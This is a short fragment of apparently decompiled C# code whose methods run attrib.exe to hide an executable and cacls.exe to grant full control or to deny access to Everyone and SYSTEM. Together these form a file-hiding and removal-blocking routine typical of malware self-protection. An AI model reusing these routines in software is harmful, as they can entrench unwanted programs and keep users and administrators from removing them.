 public void AddAttrib(string exePath)
{
new ExecCmd().ExecCommand("attrib.exe", exePath + " +s +r +a +h");
Thread.Sleep(2000);
}
// Token: 0x0600000F RID: 15 RVA: 0x0000279C File Offset: 0x0000099C
public void AddPerm(string exePath)
{
ExecCmd expr_05 = new ExecCmd();
expr_05.ExecCommand("cacls.exe", exePath + " /e /g everyone:f");
Thread.Sleep(2000);
expr_05.ExecCommand("cacls.exe", exePath + " /e /g system:f");
Thread.Sleep(2000);
expr_05.ExecCommand(Program.clcPath, exePath + " /e /g everyone:f");
Thread.Sleep(2000);
expr_05.ExecCommand(Program.clcPath, exePath + " /e /g system:f");
Thread.Sleep(2000);
}
// Token: 0x06000012 RID: 18 RVA: 0x00002080 File Offset: 0x00000280
public void subAttrib(string exePath)
{
new ExecCmd().ExecCommand("attrib.exe", exePath + " -s -r -a -h");
Thread.Sleep(2000);
}
// Token: 0x06000010 RID: 16 RVA: 0x00002830 File Offset: 0x00000A30
public void subPerm(string exePath)
{
ExecCmd expr_05 = new ExecCmd();
expr_05.ExecCommand("cacls.exe", exePath + " /e /d everyone");
Thread.Sleep(2000);
expr_05.ExecCommand("cacls.exe", exePath + " /e /d system");
Thread.Sleep(2000);
expr_05.ExecCommand(Program.clcPath, exePath + " /e /d everyone");
Thread.Sleep(2000);
expr_05.ExecCommand(Program.clcPath, exePath + " /e /d system");
Thread.Sleep(2000);
}